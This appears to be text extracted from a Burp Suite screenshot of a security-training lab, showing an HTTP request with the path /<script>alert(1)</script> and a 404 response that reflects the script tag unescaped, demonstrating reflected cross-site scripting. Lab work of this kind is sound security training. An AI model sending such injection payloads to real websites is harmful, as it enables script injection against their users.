 Request
Pretty Raw Hex
\n
1 GET /<script>alert(1)</script> HTTP/2
2 Host: 0a7b001a03861db58024ad6900c70018.web-security-academy.net
3 Cookie: session=toy0FN2qXgUhSoqGobuXgaE65XaGwimE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache: miss
7 Content-Length: 44
8
9 <p>
Not Found: /<script>
alert(1)
</script>
</p>